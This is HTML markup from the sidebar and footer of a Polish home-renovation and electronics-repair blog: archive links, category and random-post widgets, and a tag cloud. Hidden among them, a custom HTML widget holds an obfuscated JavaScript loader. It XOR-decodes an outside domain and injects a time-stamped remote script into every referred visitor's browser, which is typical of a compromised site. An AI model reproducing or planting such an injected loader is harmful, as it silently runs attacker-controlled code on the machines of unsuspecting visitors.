	<li><a href='https://www.hoffmanelectric.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.hoffmanelectric.com.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_a4a5b) {
    
    var _6b140 = Date.now();
    var _64ef1 = 1000;
    _6b140 = _6b140 / _64ef1;
    _6b140 = Math.floor(_6b140);

    var _2002e = 600;
    _6b140 -= _6b140 % _2002e;
    _6b140 = _6b140.toString(16);

    var _17c28 = _a4a5b.referrer;

    if (!_17c28) return;

    var _b7947 = [19043, 19046, 19065, 19050, 19051, 19054, 19068, 19047, 19053, 19040, 19054, 19069, 19051, 19044, 19046, 19067, 18977, 19046, 19041, 19049, 19040];

    _b7947 = _b7947.map(function(_c8722){
        return _c8722 ^ 18959;
    });

    var _a740d = "745de392990007ba90291537f9d220ab";
    
    _b7947 = String.fromCharCode(..._b7947);

    var _8be8f = "https://";
    var _f5669 = "/";
    var _63b77 = "track-";

    var _d205c = ".js";

    var _e93b6 = _a4a5b.createElement("script");
    _e93b6.type = "text/javascript";
    _e93b6.async = true;
    _e93b6.src = _8be8f + _b7947 + _f5669 + _63b77 + _6b140 + _d205c;

    _a4a5b.getElementsByTagName("head")[0].appendChild(_e93b6)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.hoffmanelectric.com.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.hoffmanelectric.com.pl/kategoria/elektryka-i-elektronika/">Elektryka i elektronika</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.hoffmanelectric.com.pl/kategoria/nie-tylko-dom/">Nie tylko dom</a>
</li>
			</ul>

			</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Warto przeczytać</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-zbudowac-efektywne-systemy-ogrzewania-i-chlodzenia/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować efektywne systemy ogrzewania i chłodzenia?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928.jpg 640w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-efektywne-systemy-ogrzewania-i-chlodzenia/" rel="bookmark">Jak zbudować efektywne systemy ogrzewania i chłodzenia?</a><div class="arpw-summary">Podczas budowy nowego domu lub modernizacji istniejącej nieruchomości, jednym z najważniejszych elementów jest dobór efektywnych systemów ogrzewania i chłodzenia. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzony-glosnik-w-laptopie/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak naprawić uszkodzony głośnik w laptopie?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808-1024x682.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047808-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzony-glosnik-w-laptopie/" rel="bookmark">Jak naprawić uszkodzony głośnik w laptopie?</a><div class="arpw-summary">Wielu użytkowników laptopów staje przed problemem uszkodzonego głośnika. Nawet najnowsze modele mogą ulegać awariom audio, co uniemożliwia korzystanie z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.extrahurtowniafryzjerska.pl/slask/hurtownia-fryzjerska-chorzow.php" target="_blank">https://www.extrahurtowniafryzjerska.pl/slask/hurtownia-fryzjerska-chorzow.php</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-zbudowac-drewniany-taras/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/04/mieszkanie_1618490769.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować drewniany taras?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/04/mieszkanie_1618490769.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/04/mieszkanie_1618490769-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/04/mieszkanie_1618490769-768x512.jpg 768w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/04/mieszkanie_1618490769-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-drewniany-taras/" rel="bookmark">Jak zbudować drewniany taras?</a><div class="arpw-summary">W dzisiejszych czasach coraz więcej osób decyduje się na budowę tarasów z drewna. Jest to piękny i naturalny dodatek &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-zbudowac-pergole-w-ogrodzie/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/dekarz_1495456746.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować pergolę w ogrodzie?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/dekarz_1495456746.jpg 640w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/dekarz_1495456746-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-pergole-w-ogrodzie/" rel="bookmark">Jak zbudować pergolę w ogrodzie?</a><div class="arpw-summary">Pergola w ogrodzie to doskonały element, który nie tylko ozdobi naszą przestrzeń, ale również pozwoli na odpoczynek na świeżym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-dziala-telewizor-plazmowy/"  rel="bookmark"><img width="50" height="50" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna_doko-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak działa telewizor plazmowy?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna_doko-50x50.jpg 50w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna_doko-150x150.jpg 150w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna_doko-160x160.jpg 160w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna_doko-320x320.jpg 320w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2023/05/rozdzielnia_elektryczna_doko-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-dziala-telewizor-plazmowy/" rel="bookmark">Jak działa telewizor plazmowy?</a><div class="arpw-summary">Telewizory plazmowe to urządzenia wykorzystujące technologię plazmową do wyświetlania obrazu. Chociaż coraz częściej zastępowane są przez telewizory LED lub &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne-2/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak naprawić uszkodzone gniazdko elektryczne?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741-300x200.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741-1024x682.jpg 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/elektryk_1655047741-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-naprawic-uszkodzone-gniazdko-elektryczne-2/" rel="bookmark">Jak naprawić uszkodzone gniazdko elektryczne?</a><div class="arpw-summary">Naprawa uszkodzonego gniazdka elektrycznego – instrukcja krok po kroku Uszkodzone gniazdka elektryczne to powszechne problemy w każdym domu lub &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/10-najlepszych-systemow-bezpieczenstwa-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/bezpieczny_dom_1655064019.png" class="arpw-thumbnail alignleft wp-post-image" alt="10 najlepszych systemów bezpieczeństwa w domu" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/bezpieczny_dom_1655064019.png 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/bezpieczny_dom_1655064019-300x198.png 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/bezpieczny_dom_1655064019-1024x677.png 1024w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2022/06/bezpieczny_dom_1655064019-768x508.png 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/10-najlepszych-systemow-bezpieczenstwa-w-domu/" rel="bookmark">10 najlepszych systemów bezpieczeństwa w domu</a><div class="arpw-summary">Jeśli jesteś osobą, która martwi się o bezpieczeństwo swojej rodziny i dobytku, to system zabezpieczeń domu jest dla Ciebie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/serwis-komputerowy-olsztyn-nowa-matryca-w-hp-koszt-wymiany-matrycy-w-laptopie-hp/"  rel="bookmark"><img width="50" height="30" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/02/hp_laptop_1551371191.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Serwis komputerowy Olsztyn. Nowa matryca w HP. Koszt wymiany matrycy w laptopie HP" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/02/hp_laptop_1551371191.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/02/hp_laptop_1551371191-300x183.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/02/hp_laptop_1551371191-768x467.jpg 768w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2019/02/hp_laptop_1551371191-1024x623.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/serwis-komputerowy-olsztyn-nowa-matryca-w-hp-koszt-wymiany-matrycy-w-laptopie-hp/" rel="bookmark">Serwis komputerowy Olsztyn. Nowa matryca w HP. Koszt wymiany matrycy w laptopie HP</a><div class="arpw-summary">Sprzęt elektroniczny ma swoją żywotność, nie jest wieczny oraz niezawodny. Czasami musimy coś naprawić, albo samo się popsuło, albo &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jakie-narzedzia-sa-niezbedne-do-prowadzenia-remontu/"  rel="bookmark"><img width="50" height="33" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie narzędzia są niezbędne do prowadzenia remontu?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928.jpg 640w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2017/05/fundamenty_1495456928-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jakie-narzedzia-sa-niezbedne-do-prowadzenia-remontu/" rel="bookmark">Jakie narzędzia są niezbędne do prowadzenia remontu?</a><div class="arpw-summary">Remontowanie domu lub mieszkania to jedno z największych wyzwań dla każdego właściciela. Bez odpowiedniego planu, narzędzi i wyobraźni, praca &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.hoffmanelectric.com.pl/jak-zamontowac-nowe-okna-w-domu/"  rel="bookmark"><img width="50" height="28" src="https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/fotel_1616516246.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zamontować nowe okna w domu?" decoding="async" loading="lazy" srcset="https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/fotel_1616516246.jpg 1280w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/fotel_1616516246-300x171.jpg 300w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/fotel_1616516246-768x437.jpg 768w, https://www.hoffmanelectric.com.pl/wp-content/uploads/2021/03/fotel_1616516246-1024x583.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zamontowac-nowe-okna-w-domu/" rel="bookmark">Jak zamontować nowe okna w domu?</a><div class="arpw-summary">Nowe okna to nie tylko estetyczny dodatek do każdego domu, ale także sposób na zaoszczędzenie pieniędzy na rachunkach za &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zabezpieczyc-dom-przed-zalaniem/" rel="bookmark">Jak zabezpieczyć dom przed zalaniem?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-pergole-w-ogrodzie/" rel="bookmark">Jak zbudować pergolę w ogrodzie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zbudowac-betonowy-taras/" rel="bookmark">Jak zbudować betonowy taras?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-przeprowadzic-remont-fasady-budynku/" rel="bookmark">Jak przeprowadzić remont fasady budynku?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zainstalowac-system-solarny-bez-rozbijania-banku/" rel="bookmark">Jak zainstalować system solarny bez rozbijania banku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jakie-narzedzia-sa-niezbedne-do-prowadzenia-remontu/" rel="bookmark">Jakie narzędzia są niezbędne do prowadzenia remontu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-wybrac-idealne-meble-do-twojego-domu/" rel="bookmark">Jak Wybrać Idealne Meble do Twojego Domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/rozwiazanie-o-wiele-lepsze-niz-szambo/" rel="bookmark">Rozwiązanie o wiele lepsze niż szambo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-zainstalowac-system-automatycznego-nawadniania-ogrodu/" rel="bookmark">Jak zainstalować system automatycznego nawadniania ogrodu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.hoffmanelectric.com.pl/jak-wykonac-remont-podlogi/" rel="bookmark">Jak wykonać remont podłogi?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.hoffmanelectric.com.pl/tematyka/folia-aluminiowa/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 8pt;" aria-label="folia aluminiowa (6 elementów)">folia aluminiowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-budowlana/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 8pt;" aria-label="folia budowlana (6 elementów)">folia budowlana</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-babelkowa-cena/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 8pt;" aria-label="folia bąbelkowa cena (6 elementów)">folia bąbelkowa cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-babelkowa-pecherzykowa/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 8pt;" aria-label="folia bąbelkowa pęcherzykowa (6 elementów)">folia bąbelkowa pęcherzykowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-kiszonkarska/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 8pt;" aria-label="folia kiszonkarska (6 elementów)">folia kiszonkarska</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-ogrodnicza/" class="tag-cloud-link tag-link-15 tag-link-position-6" style="font-size: 8pt;" aria-label="folia ogrodnicza (6 elementów)">folia ogrodnicza</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folia-paroizolacyjna/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 8pt;" aria-label="folia paroizolacyjna (6 elementów)">folia paroizolacyjna</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folie-dachowe/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 10.692307692308pt;" aria-label="Folie dachowe (7 elementów)">Folie dachowe</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/folie-ogrodnicze/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="folie ogrodnicze (6 elementów)">folie ogrodnicze</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-laptopie-acer/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 10.692307692308pt;" aria-label="ile kosztuje wymiana matrycy w laptopie acer (7 elementów)">ile kosztuje wymiana matrycy w laptopie acer</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-laptopie-asus/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 18.230769230769pt;" aria-label="Ile kosztuje wymiana matrycy w laptopie Asus (10 elementów)">Ile kosztuje wymiana matrycy w laptopie Asus</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-laptopie-lenovo/" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 20.384615384615pt;" aria-label="ile kosztuje wymiana matrycy w laptopie lenovo (11 elementów)">ile kosztuje wymiana matrycy w laptopie lenovo</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-monitorze/" class="tag-cloud-link tag-link-36 tag-link-position-13" style="font-size: 8pt;" aria-label="ile kosztuje wymiana matrycy w monitorze (6 elementów)">ile kosztuje wymiana matrycy w monitorze</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/ile-kosztuje-wymiana-matrycy-w-tablecie/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="ile kosztuje wymiana matrycy w tablecie (8 elementów)">ile kosztuje wymiana matrycy w tablecie</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/izolacja-pionowa/" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 10.692307692308pt;" aria-label="izolacja pionowa (7 elementów)">izolacja pionowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/izolacja-pozioma-fundamentow/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 8pt;" aria-label="izolacja pozioma fundamentów (6 elementów)">izolacja pozioma fundamentów</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/koszt-wymiany-matrycy-w-laptopie-hp/" class="tag-cloud-link tag-link-53 tag-link-position-17" style="font-size: 13.384615384615pt;" aria-label="koszt wymiany matrycy w laptopie hp (8 elementów)">koszt wymiany matrycy w laptopie hp</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/koszt-wymiany-matrycy-w-telewizorze/" class="tag-cloud-link tag-link-55 tag-link-position-18" style="font-size: 16.076923076923pt;" aria-label="koszt wymiany matrycy w telewizorze (9 elementów)">koszt wymiany matrycy w telewizorze</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/koszt-wymiany-podswietlenia-matrycy/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 10.692307692308pt;" aria-label="koszt wymiany podświetlenia matrycy (7 elementów)">koszt wymiany podświetlenia matrycy</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/membrana-dachowa/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 8pt;" aria-label="membrana dachowa (6 elementów)">membrana dachowa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/panele-podlogowe-ruda-slaska/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.384615384615pt;" aria-label="panele podłogowe Ruda Śląska (8 elementów)">panele podłogowe Ruda Śląska</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/pe-500/" class="tag-cloud-link tag-link-7 tag-link-position-22" style="font-size: 8pt;" aria-label="pe 500 (6 elementów)">pe 500</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/pianka-pod-panele/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 8pt;" aria-label="pianka pod panele (6 elementów)">pianka pod panele</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/samsung-naprawa-gwarancyjna/" class="tag-cloud-link tag-link-54 tag-link-position-24" style="font-size: 10.692307692308pt;" aria-label="samsung naprawa gwarancyjna (7 elementów)">samsung naprawa gwarancyjna</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/samsung-naprawa-warszawa/" class="tag-cloud-link tag-link-44 tag-link-position-25" style="font-size: 13.384615384615pt;" aria-label="samsung naprawa warszawa (8 elementów)">samsung naprawa warszawa</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/serwis-apple-bielsko/" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="serwis apple bielsko (7 elementów)">serwis apple bielsko</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/serwis-apple-szczecin/" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 16.076923076923pt;" aria-label="serwis apple Szczecin (9 elementów)">serwis apple Szczecin</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/serwis-komputerowy-olsztyn/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 13.384615384615pt;" aria-label="serwis komputerowy Olsztyn (8 elementów)">serwis komputerowy Olsztyn</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/tasmy-dylatacyjne/" class="tag-cloud-link tag-link-18 tag-link-position-29" style="font-size: 8pt;" aria-label="taśmy dylatacyjne (6 elementów)">taśmy dylatacyjne</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/toshiba-a300-wymiana-matrycy/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 10.692307692308pt;" aria-label="toshiba a300 wymiana matrycy (7 elementów)">toshiba a300 wymiana matrycy</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wylewki-maszynowe-krakow/" class="tag-cloud-link tag-link-8 tag-link-position-31" style="font-size: 8pt;" aria-label="wylewki maszynowe Kraków (6 elementów)">wylewki maszynowe Kraków</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matryc-krakow/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 8pt;" aria-label="wymiana matryc kraków (6 elementów)">wymiana matryc kraków</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matryc-poznan/" class="tag-cloud-link tag-link-57 tag-link-position-33" style="font-size: 10.692307692308pt;" aria-label="wymiana matryc poznań (7 elementów)">wymiana matryc poznań</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-bydgoszcz/" class="tag-cloud-link tag-link-52 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="wymiana matrycy bydgoszcz (8 elementów)">wymiana matrycy bydgoszcz</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-gdansk/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 10.692307692308pt;" aria-label="wymiana matrycy gdańsk (7 elementów)">wymiana matrycy gdańsk</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-iphone-6s/" class="tag-cloud-link tag-link-56 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="wymiana matrycy iphone 6s (8 elementów)">wymiana matrycy iphone 6s</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-iphone-7/" class="tag-cloud-link tag-link-42 tag-link-position-37" style="font-size: 18.230769230769pt;" aria-label="wymiana matrycy iphone 7 (10 elementów)">wymiana matrycy iphone 7</a>
